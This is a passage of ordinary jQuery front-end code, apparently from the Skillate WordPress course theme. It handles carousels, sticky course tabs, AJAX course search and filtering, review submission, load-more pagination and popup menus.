    var slide_count = $('.client-logo-carousel').data('columns');
    var autoPlay = $('.client-logo-carousel').data('autoplay');
    $('.client-logo-carousel').slick({
        dots: false,
        rtl: true,
        infinite: false,
        arrows: false,
        speed: 500,
        slidesToShow: 3,
        swipeToSlide: true,
        slidesToScroll: 1,
        autoplay: autoPlay,
        responsive: [{
            breakpoint: 350,
            settings: {
                slidesToShow: 2,
            },
        }, ],
    });

    /* --------------------------------------------------------
    ------------ 8. Sticky Course single tab menu -------------
    ----------------------------------------------------------- */
    var single_course_tab_menu = parseInt($('.skillate-tab-menu-wrap').attr('data-isSticky'));
    var courseItemTab = $('.single-course-item-tab a[href*="#"]');
    // var courseItemTab = $('.single-course-item-tab .course-content-tab-link');
    var tab_menu = $('.skillate-tab-menu-wrap');
    if (single_course_tab_menu) {
        $(window).on('load', function() {
            $(courseItemTab).on('click', function(e) {
                course_tab_menu_active($(this));
                var courseItemTabName = $($(this).attr('href'));
                if (courseItemTabName.offset().top == 0) {
                    var single_course_item_tab = $(this).closest('ul.single-course-item-tab li');
                    course_tab_switcher(single_course_item_tab);
                }
                var stickyTabHeight = tab_menu.height() + 167;
                if (tab_menu.hasClass('sticky-tab')) {
                    stickyTabHeight = tab_menu.height() + 20;
                }
                $('html,body').animate({
                        scrollTop: $($(this).attr('href')).offset().top - stickyTabHeight,
                    },
                    500
                );
            });

            if (tab_menu.length) {
                var tab_offset = tab_menu.offset().top;
            }
            var tab_position = 0;
            $(window).on('scroll', function() {
                tab_position = tab_offset - $(window).scrollTop();
                if (tab_position < 120) {
                    $(tab_menu).addClass('sticky-tab');
                } else {
                    $(tab_menu).removeClass('sticky-tab');
                }
            });
        });
    }

    function course_tab_menu_active(that) {
        let course_tab_menu_parent = that.closest('.single-course-item-tab');
        let course_tab_menu_parent_li = course_tab_menu_parent.children();
        course_tab_menu_parent_li.each(function() {
            $(this)
                .children()
                .each(function() {
                    $(this).removeClass('active');
                });
        });
        that.addClass('active');
    }

    /* ---------------------------------------------
    ------------ 9. Course sigle tab ---------------
    ------------------------------------------------ */
    $('ul.single-course-item-tab li.nav-item').click(function(event) {
        course_tab_switcher($(this));
    });

    function course_tab_switcher(that) {
        if (that.hasClass('current')) {
            return 0;
        }
        let tab_id = that.attr('data-tab');
        $('ul.single-course-item-tab li.nav-item').removeClass('current');
        $('.skillate-tab-content').removeClass('current');

        that.addClass('current');
        $('#' + tab_id).addClass('current');
    }

    //Course Benefit css padding
    $('#tab-learn h3').next().addClass('tab-learn-p');

    /* ---------------------------------------------
    ------------ 10. Course Success alert -------------
    ------------------------------------------------ */

    //Course Complete Notify close
    $('.course-complete-notify-panel .notify-close').click(function() {
        $('.course-complete-notify-panel').hide();
    });

    window.onload = function() {
        let notify_panel = $('.course-complete-notify-panel');
        if (!notify_panel.length) {
            return;
        }

        var radius = 1.5, // set the radius of the circle
            circumference = 2 * radius * Math.PI;

        var els = document.querySelectorAll('circle');
        Array.prototype.forEach.call(els, function(el) {
            el.setAttribute('stroke-dasharray', circumference + 'em');
            el.setAttribute('r', radius + 'em');
        });

        document.querySelector('.radial-progress-center').setAttribute('r', radius - 0.01 + 'em');

        var currentCount = 1,
            maxCount = 100;

        var intervalId = setInterval(function() {
            if (currentCount > 100) {
                clearInterval(intervalId);
                return;
            }
            var offset = -(circumference / maxCount) * currentCount + 'em';

            document.querySelector('.radial-progress-cover').setAttribute('stroke-dashoffset', offset);

            currentCount++;
        }, 10);
    };

    /* -------------------------------------------------
    ------------ 11. Course Archive filter -------------
    ---------------------------------------------------- */
    $(document).on('change', '.skillate-course-filter-form', function(e) {
        e.preventDefault();
        $(this).closest('form').submit();
    });

    $(document).ready(function() {
        $('select:not(.tutor-form-control):not(.tutor-form-select)').niceSelect();
    });

    $('.skillate-archive-single-cat .category-toggle').on('click', function() {
        $(this).next('.skillate-archive-childern').slideToggle();
        if ($(this).hasClass('fa-plus')) {
            $(this).removeClass('fa-plus').addClass('fa-minus');
        } else {
            $(this).removeClass('fa-minus').addClass('fa-plus');
        }
    });

    $('.skillate-archive-childern input').each(function() {
        if ($(this).is(':checked')) {
            var aChild = $(this).closest('.skillate-archive-childern');
            aChild.show();
            aChild.siblings('.fas').removeClass('fa-plus').addClass('fa-minus');
        }
    });

    $('.skillate-sidebar-filter input').on('change', function() {
        $('.skillate-sidebar-filter').submit();
    });

    /* ------------------------------------------------
    ------------ 12. LMS Search On Change -------------
    --------------------------------------------------- */
    $('#searchword').on('keyup ', function(e) {
        var $that = $(this);
        var raw_data = $that.val(), // Item Container
            ajaxUrl = $that.data('url');
        $.ajax({
                url: ajaxUrl,
                type: 'POST',
                data: {
                    raw_data: raw_data,
                },
                beforeSend: function() {
                    if (!$('.form-inlines .skillate-search-wrapper.search .fa-spinner').length) {
                        $('.form-inlines .skillate-search-wrapper.search').addClass('spinner');
                        $('<i class="fa fa-spinner fa-spin"></i>')
                            .appendTo('.form-inlines .skillate-search-wrapper.search .skillate-course-search-icons')
                            .fadeIn(100);
                    }
                },
                complete: function() {
                    $('.form-inlines .skillate-search-wrapper.search .fa-spinner ').remove();
                    $('.form-inlines .skillate-search-wrapper.search').removeClass('spinner');
                },
            })
            .done(function(data) {
                if (e.type == 'blur') {
                    $('.skillate-course-search-results').html('');
                } else {
                    $('.skillate-course-search-results').html(data);
                }
            })
            .fail(function() {
                console.log('error');
            });
    });

    var $skillate_course_search = $('.skillate-coursesearch-input');
    $(window).on('click', function(event) {
        if ($(this).length) {
            if ($skillate_course_search.has(event.target).length == 0 && !$skillate_course_search.is(event.target)) {
                $('.skillate-course-search-results').hide();
            } else {
                $('.skillate-course-search-results').show();
            }
        }
    });
    // End Search.

    /**
     * Course rating Legacy
     */
    $(document)
        .on('click', '.tutor_submit_review_btn', function(e) {
            e.preventDefault();
            var $that = $(this);
            var rating = $that.closest('form').find('input[name="tutor_rating_gen_input"]').val();
            var review = $that.closest('form').find('textarea[name="review"]').val();
            review = review.trim();

            var course_id = $('input[name="tutor_course_id"]').val();
            var data = { course_id: course_id, rating: rating, review: review, action: 'tutor_place_rating' };

            if (!rating || rating == 0 || !review) {
                alert(__('Rating and review required', 'skillate'));
                return;
            }

            if (review) {
                $.ajax({
                    url: _tutorobject.ajaxurl,
                    type: 'POST',
                    data: data,
                    success: function(data) {
                        var review_id = data.data.review_id;
                        var review = data.data.review;
                        $('.tutor-review-' + review_id + ' .review-content').html(review);

                        // Show thank you
                        new window.tutor_popup($, 'icon-rating', 40).popup({
                            title: __('Thank You for Rating This Course!', 'skillate'),
                            description: __('Your rating will now be visible in the course page', 'skillate'),
                        });

                        setTimeout(function() {
                            location.reload();
                        }, 3000);
                    },
                });
            }
        })
        .on('click', '.tutor_cancel_review_btn', function() {
            // Hide the pop up review form on cancel click
            $(this).closest('form').hide();
        });

    $(document).on('click', '.write-course-review-link-btn', function(e) {
        e.preventDefault();
        $(this).siblings('.tutor-write-review-form').slideToggle();
    });

    /* -------------------------------------- */
    /*       13. Load More Pagination
    /* -------------------------------------- */
    $('.post-loadmore').on('click', function(event) {
        event.preventDefault();
        let $that = $(this);
        if ($that.hasClass('disable')) {
            return false;
        }
        let container = $that.closest('.course-container'), // Item Container
            total_posts = $that.data('total_posts'),
            perpage = $that.data('per_page'),
            column = $that.data('show_column'),
            layout = $that.data('show_layout');

        let items = container.find('.tutor-course-grid-item'),
            itemNumbers = items.length,
            paged = itemNumbers / perpage + 1; // Paged Number

        $.ajax({
            type: 'POST',
            url: ajax_object.ajaxurl,
            data: {
                action: 'thmloadmore',
                perpage: perpage,
                paged: paged,
                column: column,
                layout: layout,
            },
            beforeSend: function() {
                $that.addClass('disable');
                $('<i class="fa fa-spinner fa-spin" style="margin-left:10px;"></i>').appendTo($that).fadeIn(100);
            },
            complete: function(data) {
                $that.find('.fa-spinner ').remove();
            },
        }).done(function(data) {
            let newLenght = container.find('.tutor-course-grid-item').length;
            if (total_posts >= newLenght) {
                $('.load-wrap').fadeOut(400, function() {
                    $('.load-wrap').remove();
                });
            }
            $that.removeClass('disable');
            container.find('.skillate-course').append(data);
        });
    });

    /* ----------------------------------------------------------
     * ------------ 14. Course Archive Page Search ---------------
     * ----------------------------------------------------------- */

    // Course Level( Select Just One )
    $('.course-level').on('click', function() {
        $('.course-level').not(this).prop('checked', false);
    });

    $('.course-price').on('click', function() {
        $('.course-price').not(this).prop('checked', false);
    });

    $('.course_searchword').on('click', function(e) {
        $('.skillate-courses-wrap.course-archive, .archive-course-pagination').addClass('course-archive-remove');
        let filter_form = $('.skillate-sidebar-filter input[type="checkbox"]:checked').length;
        console.log(filter_form);
        if (filter_form > 0) {
            $('.filter-clear-btn a').addClass('search-active');
            $('.filter-clear-btn a').removeClass('empty-search');
        } else if (filter_form == 0) {
            $('.filter-clear-btn a').addClass('empty-search');
            $('.filter-clear-btn a').removeClass('search-active');
        }

        // Course Category.
        var i = 0;
        var data_category = [];
        $('.course-category:checked').each(function() {
            data_category[i++] = $(this).val();
        });

        // Course Tag.
        var j = 0;
        var data_language = [];
        $('.course-tag:checked').each(function() {
            data_language[j++] = $(this).val();
        });

        // Course Level.
        var data_level = [];
        $('.course-level:checked').each(function() {
            data_level = $(this).val();
        });

        // Price
        var data_price = [];
        $('.course-price:checked').each(function() {
            data_price = $(this).val();
        });

        var $that = $(this);
        var ajaxUrl = $that.data('url'),
            category = $('#searchtype').val();

        $.ajax({
            url: ajaxUrl,
            type: 'POST',
            data: {
                data_level: data_level,
                data_category: data_category,
                data_price: data_price,
                data_language: data_language,
            },
            beforeSend: function() {
                if (!$('.single-filter .fa-spinner').length) {
                    $('.single-filter').addClass('spinner');
                    $('<i class="fa fa-spinner fa-spin"></i>').appendTo('.spinner-cls').fadeIn(100);
                }
            },
            complete: function() {
                $('.single-filter .fa-spinner ').remove();
                $('.single-filter').removeClass('spinner');
            },
        })

        .done(function(data) {
            if (e.type == 'blur') {
                $('.course-search-results').html('');
            } else {
                $('.course-search-results').html(data);
                var totalCourse = $('.course-search-results .skillate-course-col');
                $('.total-courses strong').html(totalCourse.length);
            }
        })

        .fail(function() {
            console.log('error');
        });
    });
    // End Search.

    // BG line shape class

    let parentDiv = $('.skillate-line-shape-wrap .qubely-container');
    let string = `<div class="skillate-bg-line-wrap">
                  <span></span>
                  <span></span>
                  <span></span>
                  <span></span>
              </div>`;

    window.onload = function() {
        parentDiv.append(string);
        //console.log(string, parentDivChild);
    };

    // Course single 2
    // const section = document.querySelector(".what-you-will-section");

    // createExtraWrapper(section);

    // function createExtraWrapper(section) {
    //     const children = [...section.children];
    //     let fragment = new DocumentFragment();

    //     for (let i = 0; i < children.length; i++) {
    //         const child = children[i];
    //         if (
    //         child.tagName.toLowerCase() === "h3" &&
    //         child.nextElementSibling &&
    //         child.nextElementSibling.tagName.toLowerCase() === "p"
    //         ) {
    //         const wrapper = createWrapper(child, child.nextElementSibling);
    //         fragment.appendChild(wrapper);
    //         i++;
    //         } else {
    //         fragment.appendChild(child);
    //         }
    //     }
    //     return [...fragment.childNodes].forEach((node) => section.appendChild(node));
    // }

    // function createWrapper(...nodes) {
    //     const wrapper = document.createElement("div");
    //     wrapper.classList.add("what-you-learn-single");
    //     nodes.forEach((node) => wrapper.appendChild(node));
    //     return wrapper;
    // }
});




/**
 * Popup Menu Toggle .popup-opener
 */
 (function popupMenuToggle() {
	document.addEventListener("click", (e) => {
		const attr = "data-popup-target";

		if (e.target.hasAttribute(attr)) {
			e.preventDefault();
			const id = e.target.hasAttribute(attr)
				? e.target.getAttribute(attr)
				: e.target.closest(`[${attr}]`).getAttribute(attr);

			const popupMenu = document.getElementById(id);

			if (popupMenu.classList.contains("visible")) {
				popupMenu.classList.remove("visible");
			} else {
				document
					.querySelectorAll(".popup-opener .popup-menu")
					.forEach((popupMenu) => {
						popupMenu.classList.remove("visible");
					});
				popupMenu.classList.add("visible");
			}
            
            
            /**
             * Current class added to  #tab-2
             */
            
            document.querySelectorAll(".popup-menu .course-content-tab-link").forEach( item => {
                document.querySelector("#tab-2").classList.add("current");
            })


		} else {
			document
				.querySelectorAll(".popup-opener .popup-menu")
				.forEach((popupMenu) => {
					popupMenu.classList.remove("visible");
				});
		}
	});
})();